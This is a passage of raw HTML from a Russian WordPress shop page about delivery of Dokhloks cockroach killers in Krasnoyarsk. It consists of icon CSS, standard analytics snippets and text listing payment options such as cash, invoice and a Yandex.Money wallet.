ope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-strava:before{content:"\f428"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-trademark:before{content:"\f25c"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-circle:before{content:"\f2bd"}.fa-user-md:before{content:"\f0f0"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-warehouse:before{content:"\f494"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.eot);src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.woff) format("woff"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.ttf) format("truetype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.eot);src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.woff2) format("woff2"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.woff) format("woff"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.ttf) format("truetype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.eot);src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.woff) format("woff"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.ttf) format("truetype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}</style><title> Доставка средств от тараканов ДОХЛОКС в Красноярске | Дохлокс 100% смертелен для тараканов, муравьев и других вредителей</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doxl.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoxl.ru%2Fkrasrsk-dostavka" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doxl.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoxl.ru%2Fkrasrsk-dostavka&#038;format=xml" /> <script type="text/javascript" src="https://doxl.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="cforms2-js-extra">var cforms2_ajax = {"url":"https://doxl.ru/wp-admin/admin-ajax.php","nonces":{"submitcform":"11641ed288"}};
//# sourceURL=cforms2-js-extra</script> <script type="text/javascript" id="wp-shop_wp-shop.js-js-extra">var object_name = {"name":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","price":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c","count":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e","sum":"\u0421\u0443\u043c\u043c\u0430","url":"https://doxl.ru","success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","free":"\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430","wrong_promocode":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","your_promocode":"\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0440\u043e\u043c\u043e\u043a\u043e\u0434: ","show_panel":"1","yandex":"33929739","promocode":"0","cartpage":"https://doxl.ru/cart?step=3","order":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cont":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","stock":"\u041e\u0441\u0442\u0430\u0442\u043e\u043a \u043d\u0430 \u0441\u043a\u043b\u0430\u0434\u0435","pcs":"\u0448\u0442.","delet":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","total":"\u0418\u0422\u041e\u0413\u041e:","delet_all":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435","empty":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443","discont":"\u0412\u0430\u0448\u0430 \u0441\u043a\u0438\u0434\u043a\u0430:","full_total":"\u0418\u0422\u041e\u0413\u041e \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439:","price_full":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0441 \u0443\u0447\u0435\u0442\u043e\u043c \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438","items":"\u041f\u043e\u0437\u0438\u0446\u0438\u0439:","total_sum":"\u0418\u0442\u043e\u0433\u043e:","user_in":"2","submit":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","return_link":"https://doxl.ru/category/shop#","cont_shop":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","is_empty":"\u0412\u0430\u0448\u0430 \u043a\u043e\u0440\u0437\u0438\u043d\u0430 \u043f\u0443\u0441\u0442\u0430.","stock_error":"\u0417\u0430\u043a\u0430\u0437 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043e\u0441\u0442\u0430\u0442\u043e\u043a \u043d\u0430 \u0441\u043a\u043b\u0430\u0434\u0435","promoplace":"\u041f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","wpshop":"https://doxl.ru/wp-content/plugins/wp-shop-original","uds":"0","uds_button_text_block":"\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043a\u0438\u0434\u043a\u0443","udsplace":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 UDS \u043a\u043e\u0434","usepromo":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","client_data":"\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430: ","client_scores":"\u0411\u0430\u043b\u043b\u044b: ","client_discount":"\u0421\u043a\u0438\u0434\u043a\u0430: ","use_scores":"\u0421\u043f\u0438\u0441\u0430\u0442\u044c \u0431\u0430\u043b\u043b\u044b","uds_error":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 UDS \u043a\u043e\u0434","uds_percents_error":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0431\u0430\u043b\u043b\u043e\u0432","uds_part_error":"\u041e\u0448\u0438\u0431\u043a\u0430! \u0412\u044b \u043d\u0435 \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u043b\u0438\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0432 UDS.","uds_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e","uds_all_success":"\u0412\u044b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 UDS \u043a\u043e\u0434","uds_promo_text":""};
//# sourceURL=wp-shop_wp-shop.js-js-extra</script> <link rel="https://api.w.org/" href="https://doxl.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doxl.ru/wp-json/wp/v2/pages/5669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doxl.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://doxl.ru/krasrsk-dostavka" /><link rel='shortlink' href='https://doxl.ru/?p=5669' /> <script type="text/javascript">var __cart = 0;
	var __w = 0;

	CURR = "руб.";	

	jQuery(document).ready(function()
	{
		if (window.Cart !== undefined)
		{
			window.__cart = new window.Cart("wpshop_minicart", "wpshop_cart");
		}
		if (window.wshop !== undefined)
		{
			window.__w = new window.wshop('',window.__cart,'');
		}
	});</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(33929739, "init", {
        id:33929739,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
	        });</script> <noscript><div><img src="https://mc.yandex.ru/watch/33929739" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body><div id="utbr8214" rel="s3"></div><div id="wrap"><div id="header"> <a href="/" id="logo_href"></a><div id="block_button"> <a href="https://doxl.ru/category/ves-katalog" id="button">ВЕСЬ КАТАЛОГ</a> <a href="https://doxl.ru/skolko" id="button">СКОЛЬКО БРАТЬ</a> <a href="https://doxl.ru/cart" id="button" style="background: rgb(255 255 255 / 0%);background: linear-gradient(90deg, rgb(255 255 255 / 0%) 0%, rgba(227,30,36,1) 83%);">КОРЗИНА</a></div></div><div id="sidebar"><a href="tel:+74957804810" style="
 margin: 5px 0;
 padding: 10px 7px;
 font-family: Calibri;
 font-size: 18px;
 font-weight: 600;
">+7 (495) 780-48-10</a> <a href="https://doxl.ru/gde-kupit-dochlox" id="sidebar-button" style="
 background: #fff0;
 background: linear-gradient(270deg,rgb(255 255 255/0%) 0%,rgb(208 55 48) 80%);
">Где купить Дохлокс</a> <a href="https://doxl.ru/category/ves-katalog" id="sidebar-button">Весь каталог</a> <a href="https://doxl.ru/skolko" id="sidebar-button">Сколько брать</a> <a href="https://doxl.ru/category/udarnye-nabory-so-skidkami" id="sidebar-button">Наборы дешево</a> <a href="https://doxl.ru/category/tri-soveta" id="sidebar-button">Подбор средств</a> <a href="https://doxl.ru/kafe-restorany-bolnicy-shkoly-perexodyat-na-samostoyatelnoe-vyvedenie-tarakanov-doxloksom" id="sidebar-button">Для ресторанов</a> <a href="https://doxl.ru/category/kupit-optom" id="sidebar-button">Купить оптом</a> <a href="https://doxl.ru/effect" id="sidebar-button">Лучшие средства</a> <a href="https://doxl.ru/category/sgin" id="sidebar-button" style="
 background: #fff0;
 background: linear-gradient(270deg,rgb(255 255 255/0%) 0%,rgb(249 211 74) 80%);
 color: black;
">Бренд СГИНЬ!</a></div><div id="content"><div id="textBlock"></div>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(33929739, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/33929739" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16111716-2"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16111716-2');
  gtag('config', 'AW-1030797909');</script> <div id="content0"><h1>Доставка средств от тараканов ДОХЛОКС в Красноярске</h1><p><a href="http://dezar124.ru/search/?search=%D0%B4%D0%BE%D1%85%D0%BB%D0%BE%D0%BA%D1%81">&#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1091; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082;&#1077; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1083;&#1103;&#1077;&#1090; &#1054;&#1054;&#1054; &laquo;&#1044;&#1077;&#1079;&#1040;&#1088;&raquo;</a></p><p><a href="http://dezar124.ru/search/?search=%D0%B4%D0%BE%D1%85%D0%BB%D0%BE%D0%BA%D1%81"><img decoding="async" class="aligncenter size-medium wp-image-5662" src="https://doxl.ru/wp-content/uploads/2017/04/logo-360-300x103.png" alt="logo 360 300x103 - &#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082;&#1077;" width="300" height="103" srcset="https://doxl.ru/wp-content/uploads/2017/04/logo-360-300x103.png 300w, https://doxl.ru/wp-content/uploads/2017/04/logo-360-254x87.png 254w, https://doxl.ru/wp-content/uploads/2017/04/logo-360.png 360w" sizes="(max-width: 300px) 100vw, 300px" title="&#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082;&#1077;"></a></p><h1>&#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1080; &#1086;&#1087;&#1083;&#1072;&#1090;&#1072;</h1><p><strong>&#1054;&#1087;&#1083;&#1072;&#1095;&#1080;&#1074;&#1072;&#1081;&#1090;&#1077; &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1091; &#1083;&#1102;&#1073;&#1099;&#1084; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1103;&#1097;&#1080;&#1084; &#1076;&#1083;&#1103; &#1042;&#1072;&#1089; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1086;&#1084;:</strong></p><p><strong><u>&#1054;&#1087;&#1083;&#1072;&#1090;&#1072; &#1085;&#1072;&#1083;&#1080;&#1095;&#1085;&#1099;&#1084;&#1080;:</u></strong></p><p>&#1053;&#1072;&#1083;&#1080;&#1095;&#1085;&#1099;&#1084;&#1080; &#1082;&#1091;&#1088;&#1100;&#1077;&#1088;&#1091; &#1087;&#1088;&#1080; &#1087;&#1086;&#1083;&#1091;&#1095;&#1077;&#1085;&#1080;&#1080;, &#1085;&#1072; &#1087;&#1091;&#1085;&#1082;&#1090;&#1077; &#1074;&#1099;&#1076;&#1072;&#1095;&#1080; &#1058;&#1062; &laquo;&#1050;&#1042;&#1040;&#1053;&#1058;&raquo; &#1091;&#1083;. &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1081; &#1072;&#1088;&#1084;&#1080;&#1080;, 10 (1 &#1101;&#1090;&#1072;&#1078;, &#1079;&#1072; &#1101;&#1089;&#1082;&#1072;&#1083;&#1072;&#1090;&#1086;&#1088;&#1086;&#1084; &#1085;&#1072;&#1083;&#1077;&#1074;&#1086;).</p><p><strong><u>&#1054;&#1087;&#1083;&#1072;&#1090;&#1072; &#1089;&#1086; &#1089;&#1095;&#1105;&#1090;&#1072; &#1076;&#1083;&#1103; &#1102;&#1088;&#1080;&#1076;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1083;&#1080;&#1094; &#1080; &#1087;&#1088;&#1077;&#1076;&#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1077;&#1083;&#1077;&#1081;:</u></strong></p><p>&#1057;&#1095;&#1077;&#1090; &#1085;&#1072; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1091;&#1102;&#1097;&#1091;&#1102; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1094;&#1080;&#1102; &#1042;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1090;&#1100;, &#1086;&#1090;&#1087;&#1088;&#1072;&#1074;&#1080;&#1074; &#1079;&#1072;&#1087;&#1088;&#1086;&#1089; &#1085;&#1072; &#1101;&#1083;&#1077;&#1082;&#1090;&#1088;&#1086;&#1085;&#1085;&#1099;&#1081; &#1072;&#1076;&#1088;&#1077;&#1089; <a href="mailto:dezar24@mail.ru">dezar24@mail.ru</a> &#1080;&#1083;&#1080; &#1087;&#1086;&#1079;&#1074;&#1086;&#1085;&#1080;&#1074; &#1087;&#1086; &#1085;&#1086;&#1084;&#1077;&#1088;&#1091; +79135504958.</p><p>&#1054;&#1087;&#1083;&#1072;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1077; &#1089;&#1095;&#1105;&#1090;, &#1074;&#1099;&#1089;&#1090;&#1072;&#1074;&#1083;&#1077;&#1085;&#1085;&#1099;&#1081; &#1042;&#1072;&#1084; &#1085;&#1072;&#1096;&#1080;&#1084; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1086;&#1084;.</p><p>&#1054;&#1090;&#1075;&#1088;&#1091;&#1079;&#1082;&#1072; &nbsp;&#1090;&#1086;&#1074;&#1072;&#1088;&#1072; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086; &#1089;&#1086;&#1075;&#1083;&#1072;&#1089;&#1086;&#1074;&#1072;&#1085;&#1080;&#1102;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1087;&#1086;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1103; &#1076;&#1077;&#1085;&#1077;&#1075; &#1085;&#1072; &#1085;&#1072;&#1096; &#1089;&#1095;&#1105;&#1090;, &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1089;&#1086; &#1074;&#1089;&#1077;&#1084;&#1080; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1099;&#1084;&#1080; &#1073;&#1091;&#1093;&#1075;&#1072;&#1083;&#1090;&#1077;&#1088;&#1089;&#1082;&#1080;&#1084;&#1080; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1072;&#1084;&#1080;.</p><p><strong><u>&#1069;&#1083;&#1077;&#1082;&#1090;&#1088;&#1086;&#1085;&#1085;&#1099;&#1077; &#1076;&#1077;&#1085;&#1100;&#1075;&#1080;</u></strong><u>:</u></p><p><img decoding="async" src="https://dezar124.ru/image/catalog/yandex-money.jpg" alt="yandex money - &#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082;&#1077;" title="&#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1050;&#1088;&#1072;&#1089;&#1085;&#1086;&#1103;&#1088;&#1089;&#1082;&#1077;">&#1071;&#1085;&#1076;&#1077;&#1082;&#1089;.&#1044;&#1077;&#1085;&#1100;&#1075;&#1080;:</p><p>&#1044;&#1083;&#1103; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1087;&#1083;&#1072;&#1090;&#1099; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1089;&#1077;&#1088;&#1074;&#1080;&#1089;&#1072; &#1071;&#1085;&#1076;&#1077;&#1082;&#1089;.&#1044;&#1077;&#1085;&#1100;&#1075;&#1080; &#1074;&#1072;&#1084; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1080;&#1084;&#1077;&#1090;&#1100; &#1082;&#1086;&#1096;&#1077;&#1083;&#1077;&#1082;, &#1079;&#1072;&#1088;&#1077;&#1075;&#1080;&#1089;&#1090;&#1088;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1099;&#1081; &#1085;&#1072; &#1089;&#1072;&#1081;&#1090;&#1077; &#1087;&#1083;&#1072;&#1090;&#1077;&#1078;&#1085;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099;. &#1047;&#1072;&#1095;&#1080;&#1089;&#1083;&#1077;&#1085;&#1080;&#1077; &#1087;&#1083;&#1072;&#1090;&#1077;&#1078;&#1077;&#1081; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1083;&#1072;&#1090;&#1077;&#1078;&#1085;&#1091;&#1102; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1091; &#1071;&#1085;&#1076;&#1077;&#1082;&#1089;.&#1044;&#1077;&#1085;&#1100;&#1075;&#1080; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1076;&#1080;&#1090; &#1084;&#1075;&#1085;&#1086;&#1074;&#1077;&#1085;&#1085;&#1086;.</p><p>&#1053;&#1086;&#1084;&#1077;&#1088; &#1053;&#1072;&#1096;&#1077;&#1075;&#1086; &#1089;&#1095;&#1077;&#1090;&#1072; &#1071;&#1085;&#1076;&#1077;&#1082;&#1089;.&#1044;&#1077;&#1085;&#1100;&#1075;&#1080; 410011740344427</p><p><a href="https://online.sberbank.ru/"><img decoding="async" src="https://dezar124.ru/image/catalog/sberbank.png" alt="sberbank - 